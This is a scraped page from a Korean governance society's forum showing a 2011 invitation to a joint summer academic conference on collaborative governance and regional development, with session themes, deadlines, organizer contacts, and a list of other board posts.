

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kgovernance.com/bbs/board.php?bo_table=forum&wr_id=21
body_size: 8038
content:
<!-- <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> -->
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>커뮤니티 > 자유게시판 > (사)한국정부학회 하계학술대회에 초대합니다!</title>
<link rel="shortcut icon" type="image/x-icon" href="../images/common/favicon.ico" />

<link rel="stylesheet" type="text/css" href="../-css/jquery-ui.css" />
<link rel="stylesheet" type="text/css" href="../-js/datetimepicker/jquery.datetimepicker.css" />
<script type="text/javascript" src="../-js/jquery-1.10.2.js"></script>
<script type="text/javascript" src="../-js/jquery-ui.js"></script>
<script type="text/javascript" src="../-js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="../-js/jquery.cookie.js"></script>
<script type="text/javascript" src="../-js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="../-js/common.js"></script>
<script type="text/javascript" src="../-js/datetimepicker/jquery.datetimepicker.js"></script>
</head>
<script type="text/javascript">
// 자바스크립트에서 사용하는 전역변수 선언
var g4_path      = "..";
var g4_bbs       = "bbs";
var g4_bbs_img   = "img";
var g4_url       = "http://kgovernance.com";
var g4_is_member = "";
var g4_is_admin  = "";
var g4_bo_table  = "forum";
var g4_sca       = "";
var g4_charset   = "utf-8";
var g4_cookie_domain = "";
var g4_is_gecko  = navigator.userAgent.toLowerCase().indexOf("gecko") != -1;
var g4_is_ie     = navigator.userAgent.toLowerCase().indexOf("msie") != -1;
</script>
<script type="text/javascript" src="../js/common.js"></script>
<body class="sub sub7 pg"><link rel="stylesheet" type="text/css" href="http://kalgs.or.kr/entra/entra-plugin/swiper-bundle.min.css" />
<script type="text/javascript" src="http://kalgs.or.kr/entra/entra-plugin/swiper-bundle.min.js"></script>
<link rel="stylesheet" type="text/css" href="../-css/common.css?ver=202402" />
<link rel="stylesheet" type="text/css" href="../-css/layout.css?ver=20240716" />
<script type="text/javascript" src="../-js/layout.js?ver=20240731"></script>
<div class="kgovernance-header" id="kgovernance-header">
	<h1><a href="..">한국거버넌스학회</a></h1>
	<div class="gnb">
		<div class="kgovernance-basewrap">
			<ul>
				<li class="home"><a href="..">HOME</a></li>
				<li><a href="../about">학회소개</a>
					<ul>
						<li><a href="../about/">회장인사말<i></i></a></li>
						<li><a href="../about/association">학회소개<i></i></a></li>
						<li><a href="../about/history">연혁<i></i></a></li>
						<li><a href="../about/academic-activities">학술활동<i></i></a></li>
						<li><a href="../about/directors">임원명단<i></i></a></li>
						<li><a href="../about/directors-history">역대임원명단<i></i></a></li>
						<li><a href="../about/rules">학회정관<i></i></a></li>
					</ul>
				</li>
				<li><a href="../member">학회회원</a>
					<ul>
						<li><a href="../member/">학회회원/가입안내<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=member_news">회원소식/동정<i></i></a></li>
						<li><a href="../member/agreement">회원가입약관<i></i></a></li>
						<li><a href="../member/privacy">개인정보취급방침<i></i></a></li>
					</ul>
				</li>
				<li><a href="../bbs/board.php?bo_table=schedule">학술대회</a>
					<ul>
						<li><a href="../bbs/board.php?bo_table=schedule">행사일정안내<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=photo">행사사진<i></i></a></li>
					</ul>
				</li>
				<li><a href="../journal">학회보</a>
					<ul>
						<li><a href="../journal/rule-editors">편집위원회 운영 규정<i></i></a></li>
						<li><a href="../journal/rule-submission">논문기고 및 게재에 관한 규정<i></i></a></li>
						<li><a href="../journal/rule-review">논문심사규정<i></i></a></li>
						<li><a href="../journal/ethics-rule">학회윤리규정<i></i></a></li>
						<li><a href="../journal/editors">편집위원회<i></i></a></li>

						
						
						
					</ul>

				</li>
				<li><a href="../bbs/board.php?bo_table=data_journal">학회자료</a>
					<ul>
						<li><a href="../bbs/board.php?bo_table=data_journal">학회보<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_seminar">학술대회 자료집<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_forum">학술대회 발표논문<i></i></a></li>
					</ul>
				</li>
				<li><a href="../bbs/board.php?bo_table=notice">학회소식</a>
				</li>
				<li class="on"><a href="../bbs/board.php?bo_table=forum">커뮤니티</a>
					<ul>
						<li class="on"><a href="../bbs/board.php?bo_table=forum">자유게시판<i></i></a></li>
						<li><a href="../links">관련학회/관련기관<i></i></a></li>
					</ul>
				</li>
			</ul>
		</div>
	</div>
	<div class="lnb">
		<div class="kgovernance-basewrap">
			<a href="http://journal.kgovernance.com/" target="_blank" class="jornal-home">저널사이트</a>
			<div class="right">
				<form class="search" name="fsearchbox" method="get" onsubmit="return fsearchbox_submit(this);">
					<!--<select name="dd">
						<option value="all">전체</option>
					</select>-->
					<input type="hidden" name="sfl" value="wr_subject||wr_content">
					<input type="hidden" name="sop" value="and">
					<input type="text" name="stx" class="text" placeholder="검색어 입력" value="">
					<input type="submit" class="btn" placeholder="검색">
				</form>
				<a href="../opss/" target="_blank" class="search">논문투고 시스템</a>
			</div>
		</div>
	</div>
</div>
<div class="kgovernance-contents">
	<div class="kgovernance-basewrap">
		<div class="content-aside nav">
			<h3>회원<strong>로그인</strong></h3>
			<div class="kgovernance-login-aside">
				<form name="fhead" method="post" onsubmit="return fhead_submit(this);">
					<fieldset>
						<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dforum%26wr_id%3D21">
						<input type="text" name="mb_id" class="txt" placeholder="ID">
						<input type="password" name="mb_password" class="txt" placeholder="PASSWORD">
					</fieldset>
					<input type="submit" class="btn" value="LOGIN">
				</form>
				<p><a href="../bbs/register.php"><i></i>회원가입</a><a href="javascript:;" onclick="win_password_lost();"><i></i>아이디/비밀번호 찾기</a></p>
			</div>
<script type="text/javascript">
function fhead_submit(f)
{
    if (!f.mb_id.value) {
        alert("회원아이디를 입력하십시오.");
        f.mb_id.focus();
        return false;
    }

    if (!f.mb_password.value) {
        alert("패스워드를 입력하십시오.");
        f.mb_password.focus();
        return false;
    }

    f.action = '../bbs/login_check.php';
    return true;
}
</script>
			<div class="snb">
				<h3>커뮤니티</h3>
					<ul>
						<li class="on"><a href="../bbs/board.php?bo_table=forum">자유게시판<i></i></a></li>
						<li><a href="../links">관련학회/관련기관<i></i></a></li>
					</ul>
			</div>
			<ul class="banners">
				<li class="b1"><a href="../opss/rule" target="_blank">논문투고</a></li>
				<li class="b2"><a href="../bbs/board.php?bo_table=data_journal">논문검색</a></li>
				<li class="b3"><a href="../journal/submission-rule">논문규정</a></li>
			</ul>
		</div>
		<div class="content-article">
			<div class="content-visual">
				<span class="txt">새로운 시대의 거버넌스를 지향하며...한국거버넌스학회</span><i></i>
			</div>
			<div class="content-title">
				<h2>자유게시판</h2>
				<div class="navi">
					<a href=".." class="nav">HOME</a>
					<a class="nav">커뮤니티</a>
					<a class="nav">자유게시판</a>									</div>
			</div>
<br /><script type="text/javascript" src="../js/sideview.js"></script>
<script type='text/javascript' src='../js/ajax.js'></script>
<link href="../skin/board/basic/style.css" rel="stylesheet" type="text/css" />

<!-- 게시글 보기 시작 -->
<table width="100%" align="center" cellpadding="0" cellspacing="0">
    <tr>
	    <td>		
		    <table border="0" cellpadding="0" cellspacing="0" width="100%" height="34" style="clear:both;border-top:2px solid #495d84;border-bottom:1px solid #c9c9c9;">
		        <tr>
		            <td>
		            <div style="color:#505050; font-size:13px; font-weight:bold; word-break:break-all;padding:10px 3px;">
		            		            <!--(사)한국정부학회 하계학술대회에 초대합니다!-->
		            (사)한국정부학회 하계학술대회에 초대합니다!              
		            </td>
		        </tr>
		    </table>

		    <table border="0" cellpadding="0" cellspacing="0" width="100%">
		        <tr>
		            <td height="30" background="../skin/board/basic/img/view_dot.gif">
		            <div style="float:left;">&nbsp;<span class='text_bold888'>작성자</span> : <span class='member'>김광주</span></strong><span style="font-size:8pt; color:#D2D2D2;"></span></div>
		            <div style="float:right;"><span class='text_bold888'>작성일</span> : <span style=font-size:8pt;>2011-05-03&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class='text_bold888'>조회</span> : 10,631</span>
		            		            &nbsp;
		            </div>
		            </td>
				</tr>
				    <tr><td height=30 background="../skin/board/basic/img/view_dot.gif">&nbsp;<span class='text_bold888'>첨부파일</span> : &nbsp;<a href="javascript:file_download('./download.php?bo_table=forum&wr_id=21&no=0', '하계학술대회_참가신청서.hwp');" title=''><span style="color:#888; font-size:11px;">하계학술대회_참가신청서.hwp (10.0K)</span></a>&nbsp;<span style="color:#ff6600; font-size:11px;">[254]</span>&nbsp;<span style="color:#d3d3d3; font-size:11px;">DATE : 2011-05-03 18:38:35</span></td></tr>				<tr> 
				    <td height="150" valign="top" style="word-break:break-all; padding:25px 0;">
				    <!-- 내용 출력 -->
				    <span id="writeContents">한국정부학회 2011년 하계학술대회에서는 영호남 학술교류를 위하여  "지역발전을 위한 협력적 거버넌스 구축"을 주제로 한국거버넌스학회를 초대하고자 합니다. <br> 아래의 일정을 참조하시어 많이 참석하여주시기 바랍니다.<br> <br>   &#9656;일 시 : 2011. 6. 17(금) ~ 6. 18(토)<br>   &#9656;장 소 : 경일대 중앙도서관 & 강의실<br>   &#9656;주 최 : 경산시 &#8228; 한국정부학회<br>   &#9656;후 원 : 한국과학기술연구원 &#8228; 한국거버넌스학회 &#8228; 한국치안행정학회 &#8228; 경일대  <br> <br> (사)한국정부학회에서는〈지역발전을 위한 협력적 거버넌스 구축: 신성장 산업 육성과 로컬 문화산업 활성화〉라는 주제로 하계학술대회에서 발표할 논문을 공모하고 있습니다. 이번 하계학술대회의 지정주제는 다음과 같습니다.<br> <br> &#9656;지방정부 신성장산업 육성 방안<br> &#9656;지방정부 문화산업 활성화 방안<br> &#9656;지방정부 투자유치 활성화 방안 : <br>   R&D 특구 및 경제자유구역 지식산업 육성방안, 저탄소 녹색성장산업 육성방안 등<br>    <br> 이번 학술대회는 지정주제를 통하여 지역발전을 위한 협력적 거버넌스 구축의 가치들을 규명해 보고, 신성장 산업 육성과 로컬 문화산업 활성화가 갖추어야 할 조건이 무엇이며, 지방정부의 물질적 성장과 정신적 발전이라는 양대 축을 형성하여 도시건설을 위한 학술대회의 장이 될 것을 희망합니다.<br> <br> 2011년도 한국정부학회는 (i)지역발전을 위한 협력적 거버넌스 구축 패널, (ii)지역 신성장 산업 육성 패널, (iii)로컬 문화산업 활성화 패널, (iv)일반주제 패널, (v)국제화에 부응하기 위한 International 패널, (vi)학문후속세대의 참여를 권장하기 위한 대학원생 패널 등 다양하게 패널을 마련하였습니다.<br> <br> 관심 있는 학회 회원 여러분들의 많은 참여를 기다리고 있습니다.   <br> <br> 〔지역발전을 위한 협력적 거버넌스 Session〕<br>   지역발전을 위한 협력적 거버넌스 구축을 위해서는 지방정부, 기업, 지역주민, 시민단체, 직능 단체 등의 지역의 다양한 이해관계자들의 참여와 합의 형성과정을 통한 일자리 창출, 지역사회복지 등 지역발전과 관련된 논문발표가 가능합니다.  <br>  ▶ 문의 : 이환범 교수(영남대, 010-7400-4732, hblee@yumail.ac.kr)<br>    <br> 〔지역 신성장 산업 육성 Session〕<br>   지역 신성장 산업 육성을 위한 R&D 연구특구 활성화, 첨단의료복합단지의 활성화, 지역 한방산업진흥, 저탄소 녹색성장 산업 등과 관련된 논문발표가 가능합니다.<br> ▶ 문의 : 이환범 교수(영남대, 010-7400-4732, hblee@yumail.ac.kr)<br> <br> 〔로컬 문화산업 활성화 Session〕<br>   문화관광산업은 굴뚝 없는 저탄소 녹색산업으로서 지방정부의 우수한 관광자원을 연계해 문화도시, 행복도시를 지향해 나가는데 기여할 논문발표가 가능합니다.<br> ▶ 문의 : 이환범 교수(영남대, 010-7400-4732, hblee@yumail.ac.kr)<br> <br> 〔일반주제 Session〕<br>   이상의 트랙에 속하지 않는 일반 행정학 분야뿐만 아니라 각종 정책, 경찰치안 &#8228; 위기관리 &#8228; 재난 &#8228; 소방 &#8228; 교정 등 기타 연구주제도 발표하실 수 있습니다. 발표논문은 반드시 학회 지정주제에 국한할 필요는 없으니 자유롭게 논문발표에 참여하시기 바랍니다.<br>  ▶ 문의 : 박동균 교수(대구한의대, 010-9575-6400, police@dhu.ac.kr)<br>  ▶ 사무국장(황혜진) : 010-8520-4355, kiu0417@nate.com)   <br> <br> 〔International Session〕<br>   우리 학회의 국제화에 부응하여 학술대회 발표 논문을 영문으로 작성하고 발표하는 기회를 늘리고자 논문발표, 사회 및 토론을 영어로만 진행하는 International Session을 개최하고 합니다. 영어논문을 발표하실 분들의 참여를 기대합니다.<br> ▶ 문의 : 로버트 디키 교수(계명대, 016-834-0968, ridickey@content-english.org)   <br> <br> 〔대학원생 Session〕   <br>   대학원생들의 학회참여를 활성화하고자 현재 학위논문을 작성중인 박사과정 대학원생의 발표논문을 모집합니다. 지도교수님께서는 대학원생들의 논문발표를 적극 권장하여 주시고, 대학원 재학 중인 회원 여러분께서도 적극적으로 참여를 해주시기를 부탁드립니다.<br> ▶ 문의 : 총무이사(김용태) : 010-3187-8844, kyt8844@hanmali.net) <br> <br>   &#9656;발표, 사회, 토론 신청    : 2011년 5월 20일까지<br>             (한국정부학회 홈페이지 학술대회 참가신청서 참조) <br>   &#9656;발표논문 1차 제출마감일  : 2011년 5월 31일(화)<br>                  2차 제출마감일  :        6월 10일(금)<br>   &#9656;문의 : 회      장(김광주)   : 010-9850-7418<br>              연구위원장(이환범): 010-7400-4732<br>              총무 이사(김용태)  : 010-3187-8844<br>              사무 국장(황혜진)  : 010-8520-4355  <br>              학회 사무국           : (053)850-7410<br> <br> 한국거버넌스학회의 참여를 기다리고 있습니다. 감사합니다.<br> <br>                              2011년 5월 3일<br> <br>                   (사)한국정부학회 회장 김광주 드림</span>        
				    				    <!-- 테러 태그 방지용 --></xml></xmp><a href=""></a><a href=''></a>
				    				    				    </td>
				</tr>
							</table>



			<script type='text/javascript'> var md5_norobot_key = 'd41d8cd98f00b204e9800998ecf8427e'; </script>
<script language="JavaScript">
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>


<!-- 코멘트 리스트 -->
<div id="commentContents">
</div>
<!-- 코멘트 리스트 -->


<script type='text/javascript' src='../js/md5.js'></script>

  <div style="height:1px; line-height:1px; font-size:1px; background-color:#dedede; clear:both;">&nbsp;</div>
<!-- 링크 버튼 -->
<div style="clear:both; height:43px;">
    <div style="float:left; margin-top:10px;">
            </div>


    <div style="float:right; margin-top:10px;">
            
        <a href="./board.php?bo_table=forum&page="><img src='../skin/board/basic/img/btn_list.gif' border='0' align='absmiddle'></a>                         </div>
</div>
<div style="height:1px; line-height:1px; font-size:1px; background-color:#dedede; clear:both;">&nbsp;</div>

    </td>
    </tr>
</table>




<script type="text/javascript">
function file_download(link, file) {
        document.location.href=link;
}
</script>

<script type="text/javascript" src="../js/board.js"></script>
<script type="text/javascript">
window.onload=function() {
    resizeBoardImage(600);
    //drawFont();
}
</script>
<!-- 게시글 보기 끝 -->
<br>
<link href="../skin/board/basic/style.css" rel="stylesheet" type="text/css" />
<!-- 게시판 목록 시작 -->
<div class="bbs_stat">
	<div class="bbs_cate">
		<span class='write'><a href='?bo_table=forum'>전체<font>(33)</font></a></span>			</div>
	<div class="bbs_src">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td align="left">
				<form name="fsearch" method="get">
				<input type="hidden" name="bo_table" value="forum">
				<input type="hidden" name="sca" value="">
				<input type="hidden" name="sfl" value="wr_subject||wr_content">
				</td>
				<td align="left" style="position:relative;"><span class="cau-tooltip" style="font-size:0.8em;">제목과 내용 통합검색. 키워드별로 한칸 띄워 입력</span><input name="stx" class="bbs_search" maxlength="33" itemname="검색어" value='' placeholder="검색어"></td>
				<td><input type=image src="../skin/board/basic/img/btn_search.gif" border="0" align="absmiddle"></td>
				 				</form>
			</tr>
		</table>	
	</div>
</div>
<table width="100%" align="center" cellpadding="0" cellspacing="0">
    <tr>
	    <td>

<!-- 제목 -->
<form name="fboardlist" method="post" style="margin:0px;">
<input type="hidden" name="bo_table" value="forum">
<input type="hidden" name="sfl"  value="">
<input type="hidden" name="stx"  value="">
<input type="hidden" name="spt"  value="">
<input type="hidden" name="page" value="1">
<input type="hidden" name="sw"   value="">

<table width="100%" cellpadding="0" cellspacing="0">
    <tr>
	    <td colspan=6 class="bbs_line1"></td></tr>
    <tr height="30" class="bbs_top_title">
        <td width="50">번호</td>
                        <td width="">제목</td>
        <td class="na" align="right">작성자</td>
        <td width="50" align="center"><a href='/bbs/board.php?bo_table=forum&sop=and&sst=wr_datetime&sod=desc&sfl=&stx=&page=1'>등록일</a></td>	
	    <td width="50" align="center"><a href='/bbs/board.php?bo_table=forum&sop=and&sst=wr_hit&sod=desc&sfl=&stx=&page=1'>조회수</a></td>
                    </tr>
    <tr>
	    <td colspan=6 class="bbs_line2"></td>
	</tr>
<!-- 목록 -->
    <tr align="center" > 
        <td>
        <span class='text8'>33</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=33'><span style=' '>2016년도 한국거버넌스학회 한국지방정부학회 추계 공동학술대회</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">10-12</td>
        <td class="text8" align="center">10827</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>32</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=32'><span style=' '>2016년 한국거버넌스학회 한국정책분석평가학회 추계학술대회</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">10-12</td>
        <td class="text8" align="center">10625</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>31</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=31'><span style=' '>2016년 한국거버넌스학회 제3차 월례세미나</span></a>   <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-19</td>
        <td class="text8" align="center">10608</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>30</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=30'><span style=' '>(사)한국정부학회, 한국거버넌스학회 공동 하계학술대회</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-07</td>
        <td class="text8" align="center">10420</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>29</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=29'><span style=' '>한국거버넌스학회 추계 공동학술대회 발표, 토론 신청 안내</span></a>   <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-31</td>
        <td class="text8" align="center">10643</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>28</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=28'><span style=' '>[추계학술대회]한국거버넌스학회.서울행정학회.전남고용포럼 공동학술대회</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">10-26</td>
        <td class="text8" align="center">10627</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>27</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=27'><span style=' '>[추계학술대회]한국거버넌스학회.서울행정학회.전남고용포럼 공동학술대회</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">10-26</td>
        <td class="text8" align="center">10595</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>26</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=26'><span style=' '>[한국거버넌스학회] 2015년 하계학술대회</span></a> <a href="../bbs/board.php?bo_table=forum&wr_id=26"><span class='text_comment'>(1)</span></a>   <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">05-19</td>
        <td class="text8" align="center">11127</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>25</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=25'><span style=' '>2013년 동계학술대회 자료집을 얻고 싶습니다.</span></a>   <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>김소연</span></td>
        <td class="text8" align="center">02-11</td>
        <td class="text8" align="center">10340</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>24</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=24'><span style=' '>경찰대학에서 전임교수를 모십니다.</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>성명환</span></td>
        <td class="text8" align="center">07-16</td>
        <td class="text8" align="center">10793</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>23</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=23'><span style=' '>2012 하계공동학술대회 세부프로그램과 초대장</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">06-11</td>
        <td class="text8" align="center">10588</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>22</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=22'><span style=' '>한국거버넌스학회 동계학술대회 및 정기총회</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">12-12</td>
        <td class="text8" align="center">10553</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center"  bgcolor=#f1f3f8 > 
        <td>
        <span class='text8'>21</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=21'><span style=' '>(사)한국정부학회 하계학술대회에 초대합니다!</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>김광주</span></td>
        <td class="text8" align="center">05-03</td>
        <td class="text8" align="center">10632</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>20</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=20'><span style=' '>〔부고〕행정학과 이영철 교수님 모친 별세</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>윤정환</span></td>
        <td class="text8" align="center">04-15</td>
        <td class="text8" align="center">10864</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>19</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=19'><span style=' '>2010 연구기관 방문-Happy Visits 개최</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">11-04</td>
        <td class="text8" align="center">10481</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>18</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=18'><span style=' '>(희망제작소)커뮤니티 비지니스 세미나에 초대합니다.</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>최철</span></td>
        <td class="text8" align="center">07-21</td>
        <td class="text8" align="center">10391</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>17</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=17'><span style=' '>논문 편집 양식을 찾기 너무 힘드네요..</span></a>   <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>권정주</span></td>
        <td class="text8" align="center">05-13</td>
        <td class="text8" align="center">10558</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>16</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
